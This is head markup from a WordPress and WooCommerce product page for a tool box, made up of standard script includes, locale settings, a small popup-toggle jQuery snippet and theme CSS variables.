<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/keycodes.min.js?ver=6e0aadc0106bd8aadc89' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/priority-queue.min.js?ver=99e325da95c5a35c7dc2' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/compose.min.js?ver=bed3c550a0f81f1528f5' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/redux-routine.min.js?ver=b2e4ef03f84699189f29' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/data.min.js?ver=ab4c47f6a66f3618588b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/shortcode.min.js?ver=7539044b04e6bca57f2e' id='wp-shortcode-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/blocks.min.js?ver=2fecdd1687581f909b45' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/date.min.js?ver=b49d8d73e4d1439f54c6' id='wp-date-js'></script>
<script type='text/javascript' id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/primitives.min.js?ver=0d5f586fa7f5f18d4e7a' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/rich-text.min.js?ver=c704284bebe26cf1dd51' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/components.min.js?ver=e4dcf503e8d4568671e3' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=74c1d7a0d985f4165827' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/notices.min.js?ver=9c1575b7a31659f45a45' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/style-engine.min.js?ver=10341d6e6decffab850e' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/token-list.min.js?ver=f2cf0bb3ae80de227e43' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/wordcount.min.js?ver=feb9569307aec24292f2' id='wp-wordcount-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/block-editor.min.js?ver=d9b1557b383ef6f21f26' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/server-side-render.min.js?ver=7c643eb20b0767ba2e37' id='wp-server-side-render-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.1.9' id='lcg-gutenberg-js-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://www.truegrip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.truegrip.com/wp-json/wp/v2/product/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.truegrip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.truegrip.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://www.truegrip.com/product/tool-box/" />
<link rel='shortlink' href='https://www.truegrip.com/?p=278' />
<link rel="alternate" type="application/json+oembed" href="https://www.truegrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.truegrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    // Your code in here
    $('.popup-button a').on('click',function(){
    	$('#video-popup').toggle();
    });
  	$('.elementor-repeater-item-c034d45 a').on('click',function(){
    	$('#contact-popup').toggle();
    });
  
});

</script>
<!-- end Simple Custom CSS and JS -->
<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-7029{--e-global-color-primary: #6EC1E4;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #8ecfea;--e-global-color-primary-border: #99d3ec;--e-global-color-primary-active: #a4d8ee;--e-global-color-primary-darken-15: #aeddf0;--ube-theme-level-color-primary-text: #396476;--ube-theme-level-color-primary-bg: #e2f2f9;--ube-theme-level-color-primary-border: #d6edf7;--ube-theme-level-color-primary-table-border: #b3def0;--ube-theme-level-color-primary-text-darken: #284754;--ube-theme-level-color-primary-border-darken: #c1e4f3;--e-global-color-secondary: #54595F;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #666c73;--e-global-color-secondary-border: #6c727a;--e-global-color-secondary-active: #727981;--e-global-color-secondary-darken-15: #787f88;--ube-theme-level-color-secondary-text: #2b2e31;--ube-theme-level-color-secondary-bg: #dcdddf;--ube-theme-level-color-secondary-border: #cfd0d2;--ube-theme-level-color-secondary-table-border: #a6a8ab;--ube-theme-level-color-secondary-text-darken: #131516;--ube-theme-level-color-secondary-border-darken: #c2c3c6;--e-global-color-text: #7A7A7A;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #8d8d8d;--e-global-color-text-border: #939393;--e-global-color-text-active: #999999;--e-global-color-text-darken-15: #a0a0a0;--ube-theme-level-color-text-text: #3f3f3f;--ube-theme-level-color-text-bg: #e4e4e4;--ube-theme-level-color-text-border: #d9d9d9;--ube-theme-level-color-text-table-border: #b9b9b9;--ube-theme-level-color-text-text-darken: #252525;--ube-theme-level-color-text-border-darken: #cccccc;--e-global-color-accent: #61CE70;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #7ed78a;--e-global-color-accent-border: #88da93;--e-global-color-accent-active: #92dd9c;--e-global-color-accent-darken-15: #9be0a5;--e-global-color-accent-darken-25: #c2ecc8;--e-global-color-accent-darken-35: #e9f8eb;--ube-theme-level-color-accent-text: #326b3a;--ube-theme-level-color-accent-bg: #dff5e2;--ube-theme-level-color-accent-border: #d2f1d6;--ube-theme-level-color-accent-table-border: #ace5b4;--ube-theme-level-color-accent-text-darken: #224827;--ube-theme-level-color-accent-border-darken: #bfebc4;--e-global-color-border: #EEE;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css"> :root {--g5-font-body: Alegreya;--g5-font-primary: Alegreya;--g5-color-accent: #61CE70;--g5-color-accent-foreground :  #fff;--g5-color-accent-brightness : #7ed78a;--g5-color-primary :  #6EC1E4;--g5-color-primary-foreground :  #fff;--g5-color-primary-brightness : #8ecfea;--g5-color-secondary:  #54595F;--g5-color-secondary-foreground :  #fff;--g5-color-secondary-brightness : #666c73;--g5-color-light: #FAFAFA00;--g5-color-light-foreground: #fff;--g5-color-light-brightness : rgba(19.125,19.125,19.125,0);--g5-color-dark: #333;--g5-color-dark-foreground: #fff;--g5-color-dark-brightness : #464646;--g5-color-gray: #8F8F8F;--g5-color-gray-foreground: #fff;--g5-color-gray-brightness : #a2a2a2;--g5-color-text-main: #7A7A7A;--g5-color-heading: #000;--g5-color-border: #EEE;--g5-color-muted: #ABABAB;--g5-color-link: #000;--g5-color-link-hover: #191919;}                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-yith-woocompare-image:before {                    padding-top: 70%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 100%;                }            .g5blog__single-layout-6 .g5core-page-title + .g5blog__single-featured{                padding-top: 0px;            }body {font-family: Alegreya;font-size: 16px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-family: SofiaPro;font-size: 48px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-family: SofiaPro;font-size: 44px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-family: SofiaPro;font-size: 36px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-family: SofiaPro;font-size: 24px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-family: SofiaPro;font-size: 20px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-family: SofiaPro;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;letter-spacing: 0em;}.display-1 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-family: SofiaPro!important;font-size: 16px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-family: SofiaPro!important;font-size: 16px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-family: SofiaPro!important;font-size: 16px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}body {color:#7A7A7A}.text-color{color:#7A7A7A!important}.accent-text-color{color:#61CE70!important}.accent-text-hover-color:hover{color:#61CE70!important}.accent-bg-color{background-color:#61CE70!important}.accent-bg-hover-color:hover{background-color:#61CE70!important}.accent-border-color{border-color:#61CE70!important}.accent-border-hover-color:hover{border-color:#61CE70!important}.border-text-color{color:#EEE!important}.border-text-hover-color:hover{color:#EEE!important}.border-bg-color{background-color:#EEE!important}.border-bg-hover-color:hover{background-color:#EEE!important}.border-border-color{border-color:#EEE!important}.border-border-hover-color:hover{border-color:#EEE!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#ABABAB!important}.caption-text-hover-color:hover{color:#ABABAB!important}.caption-bg-color{background-color:#ABABAB!important}.caption-bg-hover-color:hover{background-color:#ABABAB!important}.caption-border-color{border-color:#ABABAB!important}.caption-border-hover-color:hover{border-color:#ABABAB!important}.placeholder-text-color{color:#B6B6B6!important}.placeholder-text-hover-color:hover{color:#B6B6B6!important}.placeholder-bg-color{background-color:#B6B6B6!important}.placeholder-bg-hover-color:hover{background-color:#B6B6B6!important}.placeholder-border-color{border-color:#B6B6B6!important}.placeholder-border-hover-color:hover{border-color:#B6B6B6!important}.primary-text-color{color:#6EC1E4!important}.primary-text-hover-color:hover{color:#6EC1E4!important}.primary-bg-color{background-color:#6EC1E4!important}.primary-bg-hover-color:hover{background-color:#6EC1E4!important}.primary-border-color{border-color:#6EC1E4!important}.primary-border-hover-color:hover{border-color:#6EC1E4!important}.secondary-text-color{color:#54595F!important}.secondary-text-hover-color:hover{color:#54595F!important}.secondary-bg-color{background-color:#54595F!important}.secondary-bg-hover-color:hover{background-color:#54595F!important}.secondary-border-color{border-color:#54595F!important}.secondary-border-hover-color:hover{border-color:#54595F!important}.dark-text-color{color:#333!important}.dark-text-hover-color:hover{color:#333!important}.dark-bg-color{background-color:#333!important}.dark-bg-hover-color:hover{background-color:#333!important}.dark-border-color{border-color:#333!important}.dark-border-hover-color:hover{border-color:#333!important}.light-text-color{color:#FAFAFA00!important}.light-text-hover-color:hover{color:#FAFAFA00!important}.light-bg-color{background-color:#FAFAFA00!important}.light-bg-hover-color:hover{background-color:#FAFAFA00!important}.light-border-color{border-color:#FAFAFA00!important}.light-border-hover-color:hover{border-color:#FAFAFA00!important}.gray-text-color{color:#8F8F8F!important}.gray-text-hover-color:hover{color:#8F8F8F!important}.gray-bg-color{background-color:#8F8F8F!important}.gray-bg-hover-color:hover{background-color:#8F8F8F!important}.gray-border-color{border-color:#8F8F8F!important}.gray-border-hover-color:hover{border-color:#8F8F8F!important}a {color:#000}a:hover {color:#191919}h1, h2, h3, h4, h5, h6 {color:#000}.wp-block-image figcaption {color:#ABABAB}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #B6B6B6;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #B6B6B6;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #B6B6B6;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #B6B6B6;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 1199px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 1200px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container{    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #000;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eeeeee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #000;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eeeeee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #777;}.g5core-header-navigation {background-color: #fff;color: #000000;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #e4e4e4;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #e4e4e4;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal > .menu-current > a,.g5core-header-navigation .menu-horizontal > .current-menu-parent > a,.g5core-header-navigation .menu-horizontal > .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal > .current-menu-item > a,.g5core-header-navigation .menu-horizontal > .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #000;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #e4e4e4;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #888;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover,.sticky-area-wrap.sticky .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #e4e4e4;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #888;}.g5core-mobile-header-wrapper {background-color: #fff;color: #000000;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #e4e4e4;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #fff;color: #000000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #000000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #e4e4e4;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #000;}.g5core-top-bar-desktop {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #999;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #eee;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #999;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #fff;color: #777;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title, .g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-heading-title {color: #000;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .list-icon-item:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .current-menu-item > a{color: #000;background-color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical.navigation-bordered {border-top-color: #eeeeee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eeeeee;}.menu-vertical .menu-item:hover > a {color: #000;}.menu-vertical > .menu-item > a {color: #000;}.menu-vertical .sub-menu {background-color: #fff;border-color: #fff;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical .sub-menu .menu-item > a {color: #777;}.menu-vertical .sub-menu .menu-item > a:hover {color: #000;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Alegreya;font-size: 15px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Alegreya;font-size: 16px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a,.g5core-header-desktop-wrapper .x-mega-sub-menu div.gel-list .item-list,.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item{font-family: Alegreya;font-size: 16px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Alegreya;font-size: 30px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 80px;}.g5core-site-branding .site-logo-svg {height: 80px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 80px;}.g5core-header-above .g5core-site-branding .site-logo-svg,.g5core-header-bellow .g5core-site-branding .site-logo-svg {height: 80px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 39px;}.g5core-mobile-header-inner .site-logo {max-height: 39px;}.g5core-mobile-header-inner .site-logo-svg {height: 39px;}.sticky-area-wrap.sticky .g5core-mobile-header-inner .site-logo {max-height: 39px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 0px;}#primary-content {padding-bottom: 100px;}body.elementor-page {--e-global-typography-primary-font-family: Alegreya;--e-global-typography-primary-font-weight : 400;--e-global-typography-text-font-family : Alegreya;--e-global-typography-text-font-weight: 400;}</style><meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
